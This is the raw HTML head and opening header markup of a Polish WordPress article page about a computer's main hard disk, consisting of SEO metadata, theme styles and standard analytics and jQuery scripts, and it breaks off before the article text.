

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taniabonament.pl/dysk-glowny-komputera/
body_size: 20604
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://taniabonament.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dysk główny komputera - TaniAbonament.pl</title>
	<link rel="canonical" href="https://taniabonament.pl/dysk-glowny-komputera/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dysk główny komputera - TaniAbonament.pl" />
	<meta property="og:description" content="Dysk główny jest głównym magazynem danych w komputerze. Jest to fizyczny nośnik danych, który jest umieszczony wewnątrz komputera i jest podłączony do płyty głównej. Wykonanie dysku do komputera Może być wykonany z różnych materiałów, takich jak metal lub kompozyt. Dyski główne są dostępne w różnych rozmiarach i mogą mieć różną pojemność. Dyski główne są również znane jako twarde dyski, ponieważ mają twardy, metalowy talerz, na&#046;&#046;&#046;" />
	<meta property="og:url" content="https://taniabonament.pl/dysk-glowny-komputera/" />
	<meta property="og:site_name" content="TaniAbonament.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/TaniAbonamentpl-304667523326836/" />
	<meta property="article:published_time" content="2022-11-25T07:18:43+00:00" />
	<meta property="og:image" content="https://taniabonament.pl/wp-content/uploads/2022/11/computer-geae842047_640.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TaniAbonament.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="TaniAbonament.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://taniabonament.pl/dysk-glowny-komputera/#article","isPartOf":{"@id":"https://taniabonament.pl/dysk-glowny-komputera/"},"author":{"name":"TaniAbonament.pl","@id":"https://taniabonament.pl/#/schema/person/b1195fa551283f1958b99764fd16fc45"},"headline":"Dysk główny komputera","datePublished":"2022-11-25T07:18:43+00:00","mainEntityOfPage":{"@id":"https://taniabonament.pl/dysk-glowny-komputera/"},"wordCount":447,"publisher":{"@id":"https://taniabonament.pl/#organization"},"image":{"@id":"https://taniabonament.pl/dysk-glowny-komputera/#primaryimage"},"thumbnailUrl":"https://taniabonament.pl/wp-content/uploads/2022/11/computer-geae842047_640.jpg","articleSection":["news"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://taniabonament.pl/dysk-glowny-komputera/","url":"https://taniabonament.pl/dysk-glowny-komputera/","name":"Dysk główny komputera - TaniAbonament.pl","isPartOf":{"@id":"https://taniabonament.pl/#website"},"primaryImageOfPage":{"@id":"https://taniabonament.pl/dysk-glowny-komputera/#primaryimage"},"image":{"@id":"https://taniabonament.pl/dysk-glowny-komputera/#primaryimage"},"thumbnailUrl":"https://taniabonament.pl/wp-content/uploads/2022/11/computer-geae842047_640.jpg","datePublished":"2022-11-25T07:18:43+00:00","breadcrumb":{"@id":"https://taniabonament.pl/dysk-glowny-komputera/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://taniabonament.pl/dysk-glowny-komputera/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://taniabonament.pl/dysk-glowny-komputera/#primaryimage","url":"https://taniabonament.pl/wp-content/uploads/2022/11/computer-geae842047_640.jpg","contentUrl":"https://taniabonament.pl/wp-content/uploads/2022/11/computer-geae842047_640.jpg","width":640,"height":406},{"@type":"BreadcrumbList","@id":"https://taniabonament.pl/dysk-glowny-komputera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://taniabonament.pl/"},{"@type":"ListItem","position":2,"name":"Dysk główny komputera"}]},{"@type":"WebSite","@id":"https://taniabonament.pl/#website","url":"https://taniabonament.pl/","name":"TaniAbonament.pl","description":"Plus Orange Play abonament","publisher":{"@id":"https://taniabonament.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://taniabonament.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://taniabonament.pl/#organization","name":"TaniAbonament.pl","url":"https://taniabonament.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://taniabonament.pl/#/schema/logo/image/","url":"https://taniabonament.pl/wp-content/uploads/2017/06/cropped-taniabonament-logo.png","contentUrl":"https://taniabonament.pl/wp-content/uploads/2017/06/cropped-taniabonament-logo.png","width":297,"height":119,"caption":"TaniAbonament.pl"},"image":{"@id":"https://taniabonament.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TaniAbonamentpl-304667523326836/"]},{"@type":"Person","@id":"https://taniabonament.pl/#/schema/person/b1195fa551283f1958b99764fd16fc45","name":"TaniAbonament.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://taniabonament.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68479322e493ad24d7b903e34be58e1406992e00cb2a3249659cf2fbf96be396?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68479322e493ad24d7b903e34be58e1406992e00cb2a3249659cf2fbf96be396?s=96&d=mm&r=g","caption":"TaniAbonament.pl"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="TaniAbonament.pl &raquo; Kanał z wpisami" href="https://taniabonament.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaniAbonament.pl &raquo; Kanał z komentarzami" href="https://taniabonament.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://taniabonament.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaniabonament.pl%2Fdysk-glowny-komputera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://taniabonament.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaniabonament.pl%2Fdysk-glowny-komputera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://taniabonament.pl/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://taniabonament.pl/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://taniabonament.pl/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://taniabonament.pl/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://taniabonament.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.26' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.06rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.06rem; }
      }::selection { background-color: #e5007d; }
::-moz-selection { background-color: #e5007d; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #e5007d; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #e5007d; }.post-format .format-container { border-color: #e5007d; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #e5007d!important; }.search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #ffffff; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #ffffff; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 100px; }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://taniabonament.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.26' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://taniabonament.pl/wp-content/tablepress-combined.min.css?ver=56' type='text/css' media='all' />
<script type="text/javascript" src="https://taniabonament.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taniabonament.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://taniabonament.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taniabonament.pl/wp-json/wp/v2/posts/3146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taniabonament.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://taniabonament.pl/?p=3146' />
<!--[if lt IE 9]>
<script src="https://taniabonament.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://taniabonament.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://taniabonament.pl/wp-content/uploads/2017/06/cropped-smartphone-screen-with-icons-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://taniabonament.pl/wp-content/uploads/2017/06/cropped-smartphone-screen-with-icons-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taniabonament.pl/wp-content/uploads/2017/06/cropped-smartphone-screen-with-icons-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://taniabonament.pl/wp-content/uploads/2017/06/cropped-smartphone-screen-with-icons-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
 div.middle_product  {
background-color: #fff;
border: 01px solid;
	 padding: 13px;
}

.middle_product a {
color: #2d2d2d;
	font-family:OpenSansB, Arial, sans-serif;
	letter-spacing:-1.2px;
	font-size:30px;
	font-weight:800;
	
}

.middle_product li {
font-size: 16px;
line-height: 25px;
background-color: #fff;
padding-left: 0px;
list-style-type: none;
border-left: 0px solid #dcdcdc;
margin-left: 20px;
font-family:OpenSansB, Arial, sans-serif;
color: rgb(19, 34, 66);	
}

.middle_product h2 a {
color: #2d2d2d;
}

.middle_product h3 a {
color: red;
font-size: 20px;
font-weight: bold;
visibility: hidden;
}

.middle_buttons .middle_form  {
background-color: #DC143C; /*#dcdcdc;*/
padding: 11px 4px;
height: 23px;
color: #ffffff; /*#2d2d2d;*/
border: 0px solid #dcdcdc;
font-size: 17px;
font-weight:800;
} 		</style>
			
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110879166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110879166-1');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-3146 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman col-2cl full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">
<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://taniabonament.pl/" rel="home" title="TaniAbonament.pl | Strona domowa"><img src="https://taniabonament.pl/wp-content/uploads/2017/06/cropped-taniabonament-logo-1.png" alt="TaniAbonament.pl" width="297" height="111""/></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://taniabonament.pl/">
	<div>
